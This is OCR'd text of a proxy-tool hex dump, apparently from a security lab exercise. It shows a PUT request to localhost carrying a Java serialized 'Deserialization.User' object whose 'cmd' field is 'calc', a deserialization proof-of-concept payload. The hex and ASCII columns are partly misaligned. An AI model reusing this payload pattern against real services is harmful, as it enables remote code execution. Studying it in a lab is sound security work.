 请求
美化 Raw Hex RawHex-ler \n
20 2f 78 78 78 78 78 2f 73 65 73 73 69 PUT /xxxxx/sessi
48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 on HTTP/1.1 Hos
6c 6f 63 61 6c 68 6f 73 74 3a 38 30 38 t: localhost:808
43 6f 6e 74 65 6e 74 2d 52 61 6e 67 65 2 Content-Range
79 74 65 73 20 30 2d 31 34 37 2f 32 33 : bytes 0-147/23
43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 3 Content-Lengt
31 34 37 0d 0a 0d 0a ac ed 00 05 73 72 h: 147 ¬í□sr
72 67 2e 65 78 61 6d 70 6c 65 2e 73 65 7org.example.se
62 31 37 2e 76 75 6c 6e 65 72 61 62 69 clab17.vulnerabi
79 2e 44 65 73 65 72 69 61 6c 69 7a 61 lity.Deserializa
6e 2e 55 73 65 72 28 e6 0d f9 6b 0b 48 tion.User(æ ùk□H
03 4c 00 03 61 67 65 74 00 12 4c 6a 61 ª□□L□aget□Lja
6c 61 6e 67 2f 53 74 72 69 6e 67 3b 4c va/lang/String;L
6d 64 71 00 7e 00 01 4c 00 04 6e 61 6d □cmdq~□L□nam
7e 00 01 78 70 74 00 02 31 37 74 00 04 eq~□xpt□17t□
63 74 00 06 6c 69 6d 69 6e 67 -- -- -- calct□liming